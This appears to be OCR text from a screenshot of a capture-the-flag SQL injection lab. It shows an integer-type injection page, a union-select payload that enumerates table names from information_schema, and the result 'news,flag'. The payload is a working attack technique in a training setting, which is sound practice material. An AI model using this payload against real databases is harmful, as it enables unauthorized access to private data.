 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,group_concat(table_name) from information_schema.tables where
table_schema='sqli'
ID: 1
Data: news,flag